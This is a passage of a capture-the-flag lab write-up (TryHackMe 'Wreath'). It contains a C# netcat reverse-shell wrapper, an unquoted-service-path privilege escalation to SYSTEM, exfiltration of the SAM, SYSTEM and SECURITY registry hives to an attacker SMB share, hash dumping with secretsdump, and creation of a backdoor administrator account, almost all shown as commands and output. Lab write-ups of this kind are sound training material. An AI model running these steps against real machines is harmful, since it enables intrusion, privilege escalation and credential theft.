         64)(A;ID;FA;;;SY)(A;OICIIOID;GA;;;SY)(A;ID;FA;;;BA)(A;OICIIOID;GA;;;BA)(A;ID;0x1200a9;;;BU)(A;OICIIOID;GXGR;;;
         BU)(A;OICIIOID;GA;;;CO)(A;ID;0x1200a9;;;AC)(A;OICIIOID;GXGR;;;AC)(A;ID;0x1200a9;;;S-1-15-2-2)(A;OICIIOID;GXGR;
         ;;S-1-15-2-2)
The final peice of the puzzle is now in place. We can see above that the group BUILTIN\Users has full control over the folder that the vulnerable service files are inside. We now just need to find a way to exploit this lack of security.
The guidance in the room describes a simple way to evade Defender that is running on the PC. Let’s follow this example, first install mono if needed:
┌──(root💀kali)-[~/thm/wreath]
└─# apt install mono-devel
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
mono-devel is already the newest version (6.8.0.105+dfsg-3).
0 upgraded, 0 newly installed, 0 to remove and 95 not upgraded.
Now create a new file called Wrapper.cs, with the contents adjusted for my Kali IP and another port with a netcat listener waiting:
using System;
using System.Diagnostics;

namespace Wrapper{
    class Program{
        static void Main(){
                Process proc = new Process();
                ProcessStartInfo procInfo = new ProcessStartInfo("c:\\windows\\temp\\nc-pencer.exe", "10.50.94.52 1338 -e cmd.exe");
                procInfo.CreateNoWindow = true;
                proc.StartInfo = procInfo;
                proc.Start();
        }
    }
}
Complie our simple program using mono:
┌──(root💀kali)-[~/thm/wreath]
└─# mcs Wrapper.cs

┌──(root💀kali)-[~/thm/wreath]
└─# ls -lsa W*
4 -rw-r--r-- 1 root root  356 Apr 12 22:33 Wrapper.cs
4 -rwxr-xr-x 1 root root 3584 Apr 12 22:33 Wrapper.exe
With that executable created I can pull it across to the PC from the reverse shell I currently have connected:
C:\xampp\htdocs\resources\uploads>curl http://10.50.94.52/Wrapper.exe -o %temp%\wrapper-pencer.exe

  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  3584  100  3584    0     0   3584      0  0:00:01 --:--:--  0:00:01 45948
Now execute it to check it works:
C:\xampp\htdocs\resources\uploads>%temp%\wrapper-pencer.exe
I have another nc listener waiting:
┌──(root💀kali)-[~/thm/wreath]
└─# nc -nlvp 1338
listening on [any] 1338 ...
connect to [10.50.94.52] from (UNKNOWN) [10.200.93.100] 50231
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\xampp\htdocs\resources\uploads>whoami
whoami
wreath-pc\thomas
That worked. Our last job is to get this exploit to run as the service, which we’ve already seen is in the context of LocalSystem. By getting the service to execute it we’ll have a reverse shell connected to a higher privileged account.
We copy our exploit to the path of the service:
C:\xampp\htdocs\resources\uploads>copy %temp%\wrapper-pencer.exe "C:\Program Files (x86)\System Explorer\System.exe"
        1 file(s) copied.
With no quotes around that path we are able to put our exe part way down it. Now we need to stop the service:
C:\xampp\htdocs\resources\uploads>sc stop SystemExplorerHelpService

SERVICE_NAME: SystemExplorerHelpService
        TYPE               : 20  WIN32_SHARE_PROCESS
        STATE              : 3  STOP_PENDING
                                (STOPPABLE, NOT_PAUSABLE, ACCEPTS_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x1388
Make sure we have a netcat listener waiting on Kali, then start the service again:
C:\xampp\htdocs\resources\uploads>sc start SystemExplorerHelpService
sc start SystemExplorerHelpService
[SC] StartService FAILED 1053:

The service did not respond to the start or control request in a timely fashion.
We get an error becasue our exe isn’t a real service, however switching over to Kali we see we are connected to a reverse shell as system:
┌──(root💀kali)-[~/thm/wreath]
└─# nc -nlvp 1338
listening on [any] 1338 ...
connect to [10.50.94.52] from (UNKNOWN) [10.200.93.100] 50303
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
whoami
nt authority\system
Windwos PC - Exfiltration
We’ve reached our goal, which was to gain root/system level access to Thomas’ PC. All that’s left now is to gather some evidence of this to show Thomas we pwned him!
First let’s start an SMB server running on Kali:
┌──(root💀kali)-[~/thm/wreath]
└─# python3 /opt/impacket/examples/smbserver.py share . -smb2support -username pencer -password Password123
Impacket v0.9.23.dev1+20210315.121412.a16198c3 - Copyright 2020 SecureAuth Corporation

[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
Now switch to the PC we just gained system access to and connect to our share:
C:\Windows\system32>net use \\10.50.94.52\share /USER:pencer Password123
net use \\10.50.94.52\share /USER:pencer Password123
The command completed successfully.
Looking back at the Impacket SMB server we see a connection:
[*] Incoming connection (10.200.93.100,50349)
[*] AUTHENTICATE_MESSAGE (\pencer,WREATH-PC)
[*] User WREATH-PC\pencer authenticated successfully
[*] pencer:::aaaaaaaaaaaaaaaa:d96251b71f9689fb51d31e60d4e7891c:0101000000000000808360f7e62fd701a071d31b6f20c9f500000000010010007a005300700053007200710062004800030010007a005300700053007200710062004800020010006b005300490065004e006b0071006c00040010006b005300490065004e006b0071006c0007000800808360f7e62fd70106000400020000000800300030000000000000000000000000400000664de9fcf91ae6a0a8d4a33f95a9dd14fc9674899a1fa8e89dc1fde109e8d5500a001000000000000000000000000000000000000900200063006900660073002f00310030002e00350030002e00390034002e00350032000000000000000000
To prove we pwned him, let’s grab the loot which in this case are the hashes for all the accounts on his PC:
C:\Windows\system32>reg.exe save HKLM\SAM \\10.50.94.52\share\sam.bak
The operation completed successfully.

C:\Windows\system32>reg.exe save HKLM\SYSTEM \\10.50.94.52\share\system.bak
The operation completed successfully.

C:\Windows\system32>reg.exe save HKLM\SECURITY \\10.50.94.52\share\security.bak
The operation completed successfully.
Now we just need to extract the hashes using Impacket secretsdumper:
┌──(root💀kali)-[~/thm/wreath]
└─# secretsdump.py -sam sam.bak -security security.bak -system system.bak LOCAL
Impacket v0.9.23.dev1+20210315.121412.a16198c3 - Copyright 2020 SecureAuth Corporation

[*] Target system bootKey: 0xfce6f31c003e4157e8cb1bc59f4720e6
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404e<HIDDEN>47252568da284cd2:::
Guest:501:aad3b435b51404eeaad3b43<HIDDEN>d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b4<HIDDEN>31b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435<HIDDEN>24566d79f127fa0de844e2:::
Thomas:1000:aad3b435b51404ee<HIDDEN>32d5f207831101f:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] DPAPI_SYSTEM
dpapi_machinekey:0x14e6c87b2e510c48628322b274e4a45d33b9b8ff
dpapi_userkey:0x4ed0e1d0becfcfc9fde2422472b0e1a5464c431d
[*] NL$KM
 0000   4D 64 AD 40 EE 83 E0 DF  BB C8 E2 63 8E AD 40 3E   Md.@.......c..@>
 0010   09 46 F2 26 26 4F B7 C0  67 EC 81 3F 5B ED 1A C7   .F.&&O..g..?[...
 0020   62 70 F7 42 FF 21 3C B1  9F 3D 39 08 A2 DE 9B C2   bp.B.!<..=9.....
 0030   77 A4 93 FB 30 92 50 8B  95 79 EF ED 05 8B F3 35   w...0.P..y.....5
NL$KM:4d64ad40ee83e0dfbbc8e2638ead403e0946f226264fb7c067ec813f5bed1ac76270f742ff213cb19f3d3908a2de9bc277a493fb3092508b9579efed058bf335
[*] _SC_Apache2.4
(Unknown User):i<3ruby
[*] Cleaning up...
Root +1
The guidance in the room stops here, but we’ve come so far I feel like I need to take this one step further. Let’s get RDP access to Thomas’ PC and change his wallpaper to show we were there. Switch back to our system reverse shell we have connected to the PC on IP 10.200.93.100, let’s add a new administrator account here like we did on the GitStack server:
C:\Windows\system32>net user pencer Password123 /add
The command completed successfully.

C:\Windows\system32>net localgroup Administrators pencer /add
The command completed successfully.

C:\Windows\system32>net localgroup "Remote Management Users" pencer /add
The command completed successfully.
Although port 3389 is open on Thomas’ PC we can’t get to it from Kali without a bit more work. To save time let’s just RDP to the GitStack server like we did before:
┌──(root💀kali)-[~/thm/wreath]
└─# xfreerdp /v:10.200.93.150 /u:pencer /p:'Password123' +clipboard /dynamic-resolution /drive:/usr/share/windows-resources,share
[21:41:31:847] [2967:2968] [INFO][com.freerdp.core] - freerdp_connect:freerdp_set_last_error_ex resetting error state
[21:41:31:847] [2967:2968] [INFO][com.freerdp.client.common.cmdline] - loading channelEx rdpdr
[21:41:31:847] [2967:2968] [INFO][com.freerdp.client.common.cmdline] - loading channelEx rdpsnd
[21:41:31:847] [2967:2968] [INFO][com.freerdp.client.common.cmdline] - loading channelEx cliprdr
[21:41:31:847] [2967:2968] [INFO][com.freerdp.client.common.cmdline] - loading channelEx drdynvc
[21:41:31:173] [2967:2968] [INFO][com.freerdp.primitives] - primitives autodetect, using optimized
[21:41:31:179] [2967:2968] [INFO][com.freerdp.core] - freerdp_tcp_is_hostname_resolvable:freerdp_set_last_error_ex resetting error state
[21:41:31:179] [2967:2968] [INFO][com.freerdp.core] - freerdp_tcp_connect:freerdp_set_last_error_ex resetting error state
[21:41:32:371] [2967:2968] [WARN][com.freerdp.crypto] - Certificate verification failure 'self signed certificate (18)' at stack position 0
[21:41:32:371] [2967:2968] [WARN][com.freerdp.crypto] - CN = git-serv
[21:41:32:372] [2967:2968] [ERROR][com.freerdp.crypto] - The host key for 10.200.93.150:3389 has changed
[21:41:32:372] [2967:2968] [ERROR][com.freerdp.crypto] - @@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
[21:41:32:372] [2967:2968] [ERROR][com.freerdp.crypto] - @    WARNING: REMOTE HOST IDENTIFICATION HAS CHANGED!     @
[21:41:32:372] [2967:2968] [ERROR][com.freerdp.crypto] - @@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
[21:41:32:372] [2967:2968] [ERROR][com.freerdp.crypto] - IT IS POSSIBLE THAT SOMEONE IS DOING SOMETHING NASTY!
<SNIP>
[21:41:32:373] [2967:2968] [ERROR][com.freerdp.crypto] - Host key verification failed.
!!!Certificate for 10.200.93.150:3389 (RDP-Server) has changed!!!
From the desktop of the GitStack server we can use mstsc.exe to start a remote desktop connection over to the PC using the admin account I created:

It takes a while, but once we get there let’s prove it:

Just time to leave a little present for Thomas:

That’s the end of this fun journey. I hope you enjoyed it as much as I did.


Comments